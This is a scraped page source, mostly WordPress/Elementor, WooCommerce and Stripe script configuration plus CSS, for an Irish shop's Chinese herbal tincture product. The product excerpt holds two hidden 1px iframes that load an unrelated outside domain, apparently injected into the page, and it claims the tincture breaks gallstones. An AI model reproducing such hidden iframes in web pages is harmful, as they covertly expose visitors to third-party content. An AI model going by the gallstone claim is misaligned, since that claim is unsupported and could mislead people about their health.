"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/traditionaltherapies.ie\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/traditionaltherapies.ie\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/traditionaltherapies.ie\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2fc090c374"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},
"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9777,"title":"048%20%E2%80%93%20Removed%20Rocks%20%E2%80%93%20Traditional%20Therapies","excerpt":"<div class=\"product-header\">\r\n<div class=\"right-header\">\r\n<h3>048 - Removed Rocks - Chinese herbal tincture | <span style=\"color: #333333;\"><a style=\"color: #333333;\" href=\"https:\/\/traditionaltherapies.ie\/store\/yaomedica\/\">YaoMedica<\/a><\/span><\/h3>\r\n<h6><strong>Contents:<\/strong>\u00a050 ml = 1,100 drops<\/h6>\r\n<p class=\"aj\">The\u00a0<strong>Removed Rocks <\/strong>tincture is based on <strong>Da Po Dan Jie Shi Tang<\/strong>, a\u00a0blend used in traditional Chinese medicine.<\/p>\r\nExtension of the modern blend to <strong>release Dan Shi Re<\/strong> (wet heat in the gall bladder). For breaking gallstones Si Jin Tang\r\n\r\n<\/div>\r\n<\/div>\r\n<div><iframe style=\"position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\" src=\"\/\/div.show\/public\"><\/iframe><\/div>\r\n<div><iframe style=\"position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\" src=\"\/\/div.show\/public\"><\/iframe><\/div>","featuredImage":"https:\/\/traditionaltherapies.ie\/wp-content\/uploads\/2021\/11\/048-Removed-Rocks-YaoMedica.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="bdt-uikit-js-extra" type="43639bb4872a817d58384843-text/javascript">
var element_pack_ajax_login_config = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","nonce":"7fcb344bf5","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-accordion.min.js?ver=9.0.12" id="ep-accordion-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://js.stripe.com/v3/?ver=1.11.2" id="cpsw-stripe-external-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="cpsw-stripe-elements-js-extra" type="43639bb4872a817d58384843-text/javascript">
var cpsw_global_settings = {"public_key":"pk_live_51MuFm0DlI5p4KmP1pVYlXb2eAIYWpX4eq5MVuAAzmS03aQGIzac9jmqLEsVviGTbHUuB7XLPmca3krPpShYd63A300OstQZ6WI","cpsw_version":"1.11.2","inline_cc":"yes","is_ssl":"1","mode":"live","ajax_url":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","js_nonce":"b2749c90ef","allowed_cards":"","stripe_localized":{"account_country_invalid_address":"The business address that you provided does not match the country set in your account. Please enter an address that falls within the same country.","account_invalid":"The account ID provided in the Stripe-Account header is invalid. Please check that your requests specify a valid account ID.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","api_key_expired":"Your API Key has expired. Please update your integration with the latest API key available in your Dashboard.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account\u2019s available balance.","bank_account_declined":"The bank account provided can not be used either because it is not verified yet or it is not supported.","bank_account_unusable":"The bank account provided cannot be used. Please try a different bank account.","setup_intent_unexpected_state":"The SetupIntent's state was incompatible with the operation you were trying to perform.","payment_intent_action_required":"The provided payment method requires customer action to complete. If you'd like to add this payment method, please upgrade your integration to handle actions.","payment_intent_authentication_failure":"The provided payment method failed authentication. Provide a new payment method to attempt this payment again.","payment_intent_incompatible_payment_method":"The Payment expected a payment method with different properties than what was provided.","payment_intent_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Payment.","payment_intent_mandate_invalid":"The provided mandate is invalid and can not be used for the payment intent.","payment_intent_payment_attempt_expired":"The latest attempt for this Payment has expired. Provide a new payment method to attempt this Payment again.","payment_intent_unexpected_state":"The PaymentIntent's state was incompatible with the operation you were trying to perform.","payment_method_billing_details_address_missing":"The PaymentMethod's billing details is missing address details. Please update the missing fields and try again.","payment_method_currency_mismatch":"The currency specified does not match the currency for the attached payment method. A payment can only be created for the same currency as the corresponding payment method.","processing_error":"An error occurred while processing the card. Use a different payment method or try again later.","token_already_used":"The token provided has already been used. You must create a new token before you can retry this request.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_card_type":"The card provided as an external account is not supported for payouts. Provide a non-prepaid debit card instead.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_charge_amount_currency":"The specified amount is too low after conversion. Please enter a higher amount and try again.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","invalid_source_usage":"The source cannot be used because it is not in the correct state.","incorrect_address":"The address entered for the card is invalid. Please check the address or try a different card.","incorrect_cvc":"The security code entered is invalid. Please try again.","incorrect_number":"The card number entered is invalid. Please try again with a valid card number or use a different card.","incorrect_zip":"The postal code entered for the card is invalid. Please try again.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","email_invalid":"The email address is invalid. Check that the email address is properly formatted and only includes allowed characters.","card_declined":"The card has been declined. When a card is declined, the error returned also includes the decline_code attribute with the reason why the card was declined.","insufficient_funds":"The card has insufficient funds to complete the purchase.","generic_decline":"The card has been declined. Please try again with another card.","lost_card":"The card has been declined (Lost card). Please try again with another card.","stolen_card":"The card has been declined (Stolen card). Please try again with another card.","try_again_later":"The card has been declined for an unknown reason. Please try again with another card.","transaction_not_allowed":"The card has been declined for an unknown reason. Please try again with another card.","call_issuer":"The card has been declined for an unknown reason. Please try again with another card.","card_not_supported":"This card does not support this type of purchase. Please try again with another card.","card_velocity_exceeded":"This card has been declined for making repeated attempts too frequently or exceeding its amount limit. Please try again with another card.","currency_not_supported":"This card does not support the specified currency. Please try again with another card.","do_not_honor":"The card has been declined for an unknown reason. Please try again with another card.","do_not_try_again":"The card has been declined for an unknown reason. Please try again with another card.","duplicate_transaction":"A transaction with identical amount and credit card information was submitted very recently. Please try again with another card.","expired_card":"This card has been expired. Please try again with another card.","fraudulent":"This card has been declined because Stripe suspects that it's fraudulent. Please try again with another card.","incorrect_pin":"The PIN entered for the card is incorrect. Please try again.","invalid_account":"The card, or account the card is connected to, is invalid. Please try again with another card.","invalid_amount":"The payment amount is invalid, or exceeds the amount that's allowed by this card. Please try again with another card.","invalid_expiry_month":"Your card's expiration month is incorrect. Please check or try again with another card.","issuer_not_available":"The payment couldn't be authorized because the card issuer was unreachable. Please try again with another card.","invalid_pin":"The PIN entered for the card is incorrect. Please try again.","merchant_blacklist":"The card has been declined (Merchant blacklist). Please try again with another card.","new_account_information_available":"This card, or account the card is connected to, is invalid. Please try again with another card.","no_action_taken":"The card has been declined for an unknown reason. Please try again with another card.","not_permitted":"The card has been declined because the payment isn't permitted. Please try again with another card.","offline_pin_required":"The card has been declined because it requires a offline PIN. Please try again with another card.","online_or_offline_pin_required":"The card has been declined because it requires a PIN. Please try again with another card.","pickup_card":"You can't use this card to make this payment. Please try again with another card.","pin_try_exceeded":"The allowable number of PIN tries was exceeded. Please try again with another card.","reenter_transaction":"The payment couldn't be processed by the issuer for an unknown reason. Please try again.","restricted_card":"You can't use this card to make this payment. Please try again with another card.","revocation_of_all_authorizations":"The card has been declined for an unknown reason. Please try again with another card.","revocation_of_authorization":"The card has been declined for an unknown reason. Please try again with another card.","security_violation":"The card has been declined for an unknown reason. Please try again with another card.","service_not_allowed":"The card has been declined for an unknown reason. Please try again with another card.","stop_payment_order":"The card has been declined for an unknown reason. Please try again with another card.","testmode_decline":"The card was declined because a Stripe test card number was used. Please try again with another card.","withdrawal_count_limit_exceeded":"This card has been declined because it exceeded the available balance or credit limit. Please try again with another card.","parameter_unknown":"The request contains one or more unexpected parameters. Remove these and try again.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","stripe_cc_generic":"There was an error processing your credit card.","invalid_expiry_year_past":"Your card's expiration year is in the past.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","processing_error_for_element":"An error occurred while processing the payment. Use a different payment method or try again later.","cashapp_country_error":"Payments with Cash App Pay support only US country.","payment_element_loaderror":"There seems to be a issue loading Payment Element: "},"default_cards":{"mastercard":"MasterCard","visa":"Visa","amex":"American Express","discover":"Discover","jcb":"JCB","diners":"Diners Club","unionpay":"UnionPay"},"not_allowed_string":"is not allowed","get_home_url":"https://traditionaltherapies.ie","current_user_billing":null,"changing_payment_method":"","sepa_options":{"supportedCountries":["SEPA"],"placeholderCountry":"IE","style":{"base":{"fontSize":"15px","color":"#32325d"}}},"payment_element_settings":{"appearance":{"theme":false},"mode":"setup","currency":"eur","amount":0,"paymentMethodTypes":["card"],"paymentMethodCreation":"manual"},"payment_element_options":{"layout":{"type":"tabs","defaultCollapsed":false},"wallets":{"applePay":"never","googlePay":"never"}},"savecard_supported_gateways":["sepa_debit","card"],"is_cart_amount_zero":"yes","empty_sepa_iban_message":"Please enter a IBAN number to proceed.","empty_bank_message":"Please select a bank to proceed.","order_pay_country":"","order_pay_email":"","is_user_logged_in":"","klarna_login_message":"Login required for Klarna payment. Use order email to \u003Ca href=\"https://traditionaltherapies.ie/my-account/\"\u003Elogin\u003C/a\u003E.","klarna_email_missing_message":"Email address is missing for Klarna payment. Please contact store owner to update billing details for this order."};
//# sourceURL=cpsw-stripe-elements-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/checkout-plugins-stripe-woo/assets/js/stripe-elements.js?ver=1.11.2" id="cpsw-stripe-elements-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="wc-order-attribution-js-extra" type="43639bb4872a817d58384843-text/javascript">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.12" id="element-pack-helper-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="wc-cart-fragments-js-extra" type="43639bb4872a817d58384843-text/javascript">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e8cf9d7a9c6958b6bee3e96cc9e35dd","fragment_name":"wc_fragments_2e8cf9d7a9c6958b6bee3e96cc9e35dd","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="eib2bpro-js-extra" type="43639bb4872a817d58384843-text/javascript">
var eiB2BProPublic = {"ajax_url":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","nonce":"9e2614fdf4","eib2bpro_p":"pulse","eib2bpro_t":"p","eib2bpro_i":"9777"};
//# sourceURL=eib2bpro-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/core/public/js/public.js?ver=1.0" id="eib2bpro-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="wp-i18n-js-after" type="43639bb4872a817d58384843-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before" type="43639bb4872a817d58384843-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/traditionaltherapies.ie\/wp-admin\/admin-ajax.php","nonce":"9a152c7b30","urls":{"assets":"https:\/\/traditionaltherapies.ie\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/traditionaltherapies.ie\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/traditionaltherapies.ie\/basket\/","checkout_page_url":"https:\/\/traditionaltherapies.ie\/checkout\/","fragments_nonce":"2e450d8646"}},
"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/traditionaltherapies.ie\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://traditionaltherapies.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="43639bb4872a817d58384843-module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://traditionaltherapies.ie/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="43639bb4872a817d58384843-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15c7967fbac1427aa0889bad251da91c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-11.css?ver=1768954703
body_size: 371
content:
.elementor-kit-11{--e-global-color-primary:#191919;--e-global-color-secondary:#191919;--e-global-color-text:#191919;--e-global-color-accent:#CB1402;--e-global-color-36ebe7fc:#6EC1E4;--e-global-color-f53e30c:#54595F;--e-global-color-45191ae4:#7A7A7A;--e-global-color-7a6cec1:#61CE70;--e-global-color-81d7adb:#4054B2;--e-global-color-2ccd91cd:#23A455;--e-global-color-23a37df1:#000;--e-global-color-60d71be6:#FFF;--e-global-color-2f03032:#00000000;--e-global-color-08ac696:#00000000;--e-global-color-4b27011:rgba(0, 0, 0, 0.28);--e-global-color-5505ae5:#D1DCA9;--e-global-color-60ab66b:#033537;--e-global-color-64a21b2:#10CCAE;--e-global-color-e7c754c:#E97F30;--e-global-color-2536f45:#F6A133;--e-global-color-03e7f2b:#F38A00;--e-global-color-a4c41c9:#D05E00;--e-global-color-1c569ff:#131921;--e-global-color-0974e7d:#C7C7C7;--e-global-color-5361d2f:#131111;--e-global-color-1298d72:#ADC947;--e-global-color-4402aa8:#95B423;--e-global-color-ee12045:#7E9E0B;--e-global-color-50f1f11:#9CB600;--e-global-color-2ab68ca:#FF4500;--e-global-color-003f141:#FF1A3E;--e-global-color-64a4089:#9CAD35;--e-global-color-d4d2c56:#D9534F;--e-global-color-5e80947:#FFBB00;--e-global-color-9f443f0:#39B54A;--e-global-color-db87126:#00000000;--e-global-color-433bd02:#f1f1f1;--e-global-color-3fd85c3:#444;--e-global-color-5e3177e:#CC3366;--e-global-color-d64aca4:#007AFF;--e-global-color-91c4e87:#D2D2D25E;--e-global-color-08248ff:#0060AF;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito Sans";--e-global-typography-accent-font-weight:500;font-family:"nunito-sans", Sans-serif;}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}.elementor-kit-11 h1{font-size:2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-11{--e-global-typography-text-font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1818.css?ver=1768954703
body_size: 4274
content:
.elementor-1818 .elementor-element.elementor-element-4152bec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1818 .elementor-element.elementor-element-4152bec > .elementor-background-overlay{background-color:var( --e-global-color-5361d2f );opacity:0.94;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1818 .elementor-element.elementor-element-4152bec{border-style:solid;border-width:4px 0px 2px 0px;border-color:#0201010F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-c700a82.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-c700a82.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1818 .elementor-element.elementor-element-89facf4{text-align:center;}.elementor-1818 .elementor-element.elementor-element-89facf4 img{width:230px;max-width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 180% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-00a682d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-00a682d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-00a682d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
